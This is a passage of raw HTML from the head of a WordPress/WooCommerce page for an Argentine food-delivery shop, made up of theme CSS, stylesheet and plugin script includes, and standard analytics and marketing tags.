.eltdf-pli-rating span, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-rating span, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating span, .widget.woocommerce.widget_layered_nav ul li.chosen a, .eltdf-footer-top .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover { color: #ef5222;}

::selection { background: #ef5222;}

::-moz-selection { background: #ef5222;}

.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-color):hover, .eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background article .eltdf-pli-text .eltdf-pli-category-holder a:hover { color: #ef5222 !important;}

.eltdf-st-loader .pulse, .eltdf-st-loader .double_pulse .double-bounce1, .eltdf-st-loader .double_pulse .double-bounce2, .eltdf-st-loader .rotating_cubes .cube1, .eltdf-st-loader .rotating_cubes .cube2, .eltdf-st-loader .stripes>div, .eltdf-st-loader .wave>div, .eltdf-st-loader .two_rotating_circles .dot1, .eltdf-st-loader .two_rotating_circles .dot2, .eltdf-st-loader .cube, .eltdf-st-loader .four_rotating_circles .circle1, .eltdf-st-loader .four_rotating_circles .circle2, .eltdf-st-loader .four_rotating_circles .circle3, .eltdf-st-loader .four_rotating_circles .circle4, .eltdf-st-loader .five_rotating_circles .container1>div, .eltdf-st-loader .five_rotating_circles .container2>div, .eltdf-st-loader .five_rotating_circles .container3>div, .eltdf-st-loader .atom .ball-1:before, .eltdf-st-loader .atom .ball-2:before, .eltdf-st-loader .atom .ball-3:before, .eltdf-st-loader .atom .ball-4:before, .eltdf-st-loader .clock .ball:before, .eltdf-st-loader .mitosis .ball, .eltdf-st-loader .lines .line1, .eltdf-st-loader .lines .line2, .eltdf-st-loader .lines .line3, .eltdf-st-loader .lines .line4, .eltdf-st-loader .fussion .ball, .eltdf-st-loader .fussion .ball-1, .eltdf-st-loader .fussion .ball-2, .eltdf-st-loader .fussion .ball-3, .eltdf-st-loader .fussion .ball-4, .eltdf-st-loader .wave_circles .ball, .eltdf-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, #eltdf-back-to-top>span, .eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line, .eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-close-fullscreen-menu:hover .eltdf-fullscreen-menu-line, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:before, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:after, .eltdf-blog-holder article.format-link .eltdf-link-content, .eltdf-blog-holder article.format-quote .eltdf-quote-content, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-quote-content, .eltdf-author-description, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:before, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:after, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-bottom-line, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-upper-line, .eltdf-icon-shortcode.eltdf-circle, .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle, .eltdf-icon-shortcode.eltdf-square, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image-overlay, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-default .eltdf-mg-item-inner, .eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-author-info-widget, .widget #wp-calendar td#today, .woocommerce-page .eltdf-content .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .eltdf-content a.added_to_cart, .woocommerce-page .eltdf-content a.button, .woocommerce-page .eltdf-content button[type=submit], .woocommerce-page .eltdf-content input[type=submit], div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce a.added_to_cart, div.woocommerce a.button, div.woocommerce button[type=submit], div.woocommerce input[type=submit], .eltdf-woo-single-page .eltdf-single-product-summary .price del:after, ul.products>.product .added_to_cart:hover, ul.products>.product .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .button, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .button, .eltdf-plc-holder .eltdf-plc-item .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .button:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { background-color: #ef5222;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { background-color: #ef5222 !important;}

.eltdf-st-loader .pulse_circles .ball, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { border-color: #ef5222;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { border-color: #ef5222 !important;}


.textwidget {
color: #ef5222;
}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://simplefood.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://simplefood.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-woo-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-woo-responsive-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/woocommerce-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-style-dynamic-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/style_dynamic.css?ver=1616623148' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated_modules-responsive-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-style-dynamic-responsive-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/style_dynamic_responsive.css?ver=1616623148' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://simplefood.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSignika%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-core-dashboard-style-css' href='https://simplefood.com.ar/wp-content/plugins/eltdf-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="crm-integration-for-zoho-public-js-extra">
/* <![CDATA[ */
var ajax_data_public = {"crm":"zoho","ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","ajax_action":"wps_woo_zoho_ajax_public","ajax_nonce":"99517e2fb4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/crm-integration-for-zoho/public/js/crm-integration-for-zoho-public.js?ver=3.7.0" id="crm-integration-for-zoho-public-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/simplefood.com.ar\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"84c7dc3ea6","currency":"ARS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.2.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ad853a4628630e6ab8822d1035fede9","fragment_name":"wc_fragments_6ad853a4628630e6ab8822d1035fede9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rnoc_track-user-cart-js-extra">
/* <![CDATA[ */
var retainful_cart_data = {"ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/simplefood.com.ar\/wp-includes\/js\/jquery\/jquery.js","ip":"18.118.212.155","version":"2.6.43","public_key":"dc39ce14-1fc5-4b6e-aa42-571bba64fb96","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","billing_email":"","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js","products":""};
/* ]]> */
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.43' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script type="text/javascript" id="rnoc_popup-coupon-js-extra">
/* <![CDATA[ */
var retainful_popup_data = {"ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","version":"2.6.43","popup_redirect_timeout":"1500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/retainful-next-order-coupon-for-woocommerce/src/assets/js/popup_coupon.js?ver=2.6.43" id="rnoc_popup-coupon-js"></script>
<script></script><link rel="https://api.w.org/" href="https://simplefood.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplefood.com.ar/wp-json/wp/v2/feriado/33890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplefood.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://simplefood.com.ar/?p=33890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplefood.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplefood.com.ar%2Fferiado%2Fcierre-mar-25-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplefood.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplefood.com.ar%2Fferiado%2Fcierre-mar-25-7%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" />		<!-- Start FB Tracking -->
		<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','//connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1688389138045403');
			fbq('track', 'PageView');
		</script>
		<noscript>
			<img height="1" width="1" border="0" alt="" style="display:none" src="https://www.facebook.com/tr?id=1688389138045403&amp;ev=PageView&amp;noscript=1" />
        </noscript>
		<!-- END FB Tracking -->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BQ9D4BP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.eltdf-side-menu-button-opener {
	display:none;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a {
    color: #888;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover {
    color: #000;
}

.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-main-menu {    margin-right: 0px!important;
}

ul#menu-menu-principal li  a {  padding: 0px 17px 0px 17px!important;
text-align: center; line-height: 18px; font-size: 14px;}


ul#menu-menu-principal li.login a {
	background: #fff!important;
	padding: 0px 0px!important;
	border-radius:10px; height: 40px; margin: 20px; 
		color: #ef5222; 

}

ul#menu-menu-principal li.login  {
 margin-right: 30px; 
}

ul#menu-menu-principal li.reg a {
	height: 40px; margin-top:20px;
	color: #ef5222;
}


.eltdf-main-menu > ul > li > a > span.item_outer .item_text {
    text-transform: uppercase;
    letter-spacing: -0.03em;
}


.eltdf-drop-down .narrow .second .inner ul {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-color: #fff;
    padding: 25px 5px;
	border-radius: 0px 0px 15px 15px;
}

.eltdf-drop-down .narrow .second .inner ul li{
padding:2%;
}

.eltdf-drop-down .narrow .second .inner ul li a{
text-align: left!important;
}

#botonxqsf {
	font-family: "Roboto";
}

p{
    font-family: "Roboto";
}

h1{
    font-family: "Roboto";
	font-weight: normal;
}

h2 {
    font-family: "Roboto";
	font-weight: normal;
}

h3 {
    font-family: "Roboto";
	font-weight: normal;
}

h4, h5{
    font-family: "Roboto"!important;
	font-weight: normal;
}

.eltdf-single-product-title
{
	color: #808285;
	font-size: 28px;
	width: 70%;
	line-height: 30px;
}

.eltdf-item-info-holder h4 {
	color: #000;
}
.woocommerce-Price-amount {
	color: #EF5222!important;
	font-weight: normal;
}

.eltdf-woocommerce-page .woocommerce-ordering .orderby {
    color: #999;
	font-family: "Roboto";
	font-weight: 700;
    padding: 15px;
    border: 1px solid #ccc;
	border-radius: 8px;
}

.eltdf-footer-column-3 {
	line-height: 18px;
}


.btn-lo-quiero a {
    border: none !important;
    background-color: #ef5222 !important;
    font-weight: bold;
    text-transform: uppercase;
}

.btn-lo-quiero a:hover {
    border: none !important;
    background-color: #5ABA83 !important;
    font-weight: bold;
    text-transform: uppercase;
}

.eltdf-sticky-header {
	background-color: #fff;
}



.btn-ver-todas a {
    border: none !important;
    background-color: #5ABA83 !important;
	font-weight: bold;
	padding: 15px 50px!important;
    text-transform: uppercase;
}

.btn-ver-todas a:hover {
font-weight: bold;
    background-color: #ef5222 !important;
}

.wrapper-individuales .title {
    color: #ef5222;
}

.eltdf-sticky-nav ul li a{
	font-size: 12px;
	line-height: 12px;
	text-align: center;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener, .eltdf-light-header .eltdf-top-bar .eltdf-search-opener {
    color: #888!important;
}

.eltdf-search-icon-text {
	display:none!important;
}

.eltdf-search-opener:hover {
	color: #ef5222!important;
}

.eltdf-title{
	display: none!important;
}

.eltdf-icon-widget-holder>* {
    color: #888;
}

.eltdf-icon-widget-holder:hover>* {
    color: #ef5222;
}

.zsiq_flt_rel {
    background-color: #ef5222 !important;
}


@media only screen and (max-width: 1024px)
.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
    padding-top: 0px!important;
}

.zsiq_theme1 .zsiq_flt_rel {
	background: #ef5222!important;
}

.vertodoslosplatos {
	display:table;
	margin:0 auto;
}

.sku_wrapper {
	display: none!important;
}


@media only screen and (max-width:700px) {
	.eltdf-product-list-title {
		font-size:18px!important;
	}
}

@media only screen and (max-width:700px) {
.woocommerce-Price-amount  {
		font-size:20px!important;
	}

	h2.eltdf-st-title {
		font-size:22px!important;
	}
	
	.wpb_wrapper h2 {
   font-size:22px!important;
		line-height: 24px!important;
		text-transform: uppercase!important;
	}
	
	.wpb_wrapper h4 {
   font-size:18px!important;
	}
	
	h5, p{
		line-height:20px!important;
	}
	
	.add_to_cart_button {
		font-size: 12px!important;
    line-height: 12px!important;
    padding: 9px 18px!important;
	}
}

@media only screen and (max-width: 1024px) {

.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
    padding-top: 0!important;
}
}

.container-steps ul li.active .paso {
    background: #ef5722;
}

.woocommerce-MyAccount-navigation-link--downloads {
	display: none!important;
}

.woocommerce-MyAccount-navigation-link--dashboard {
	display: none!important;
}

footer {
	    border-top: solid 1px #E2E2E2;
}

.eltdf-footer-widget-title {
	color: #707070!important;
	font-size: 15px!important;
	padding-top: 8%;
	margin-bottom: 0px!important;
}

.table-entrega {
	padding: 2% 7% 4% 7% ;
}

.btn-filtrar-codigo-postal {
	font-family: Signika;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	padding: 1.8% 5%!important;
}

input.codigo_postal {
	letter-spacing: 0.05em;
	padding: 1.8%!important;
}
.wpcf7-submit {
	background-color: #5aba83!important; color: #fff; font-family: Signika; padding: 6% 10% 6% 10%!important; border: none; margin-top: 4%; letter-spacing: 0.1em;
}



.heading-categorias h2{
	color: #ef5222;
}

.btn-filtrar-codigo-postal {
	    background: #bbb!important;
}


.btn-filtrar-codigo-postal:hover {
	    background: #EF5222!important;
}

.eltdf-woo-single-page .eltdf-single-product-summary .price {font-size: 30px;
}

.eltdf-single-product-title {
	width: 100%!important;
}

#order_comments {
	font-style: oblique;
}
.btn-filtrar-codigo-postal {
    background: #EF5222;
    color: #fff;
    padding: 2% 5%!important;
    font-size: 14px;
    border: none;
    margin-left: 15px;
}

.eltdf-out-of-stock {
	display: none!important;
}

.eltdf-search-field {
	font-family: "roboto"!important;
	font-weight: normal!important;
	font-size: 1.6em!important;
}

.eltdf-form-holder {
	margin-top: 1%;
	padding: 3%;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-17615186-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-17615186-1');

        gtag('config', 'AW-1018870654');
    </script>

</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-66P8SRWHTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-66P8SRWHTP');
</script>
<body class="wp-singular feriado-template-default single single-feriado postid-33890 wp-theme-superfood wp-child-theme-superfood-child theme-superfood eltd-core-1.3 woocommerce-no-js superfood child-child-ver-1.0.2 superfood-ver-1.8 eltdf-grid-1100 eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-fullscreen-search eltdf-search-fade eltdf-woocommerce-columns-5 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BQ9D4BP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            <div class="eltdf-fullscreen-search-holder">
	<div class="eltdf-fullscreen-search-close-container">
		<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
			<span class="icon-arrows-remove"></span>
		</a>
	</div>
	<div class="eltdf-fullscreen-search-table">
		<div class="eltdf-fullscreen-search-cell">
			<form action="https://simplefood.com.ar/" class="eltdf-fullscreen-search-form" method="get">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<div class="eltdf-field-holder">
							<input type="text"  placeholder="Buscar" name="s" class="eltdf-search-field" autocomplete="off" />
						</div>
						<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button>
						<div class="eltdf-line"></div>
					</div>
				</div>
			</form>
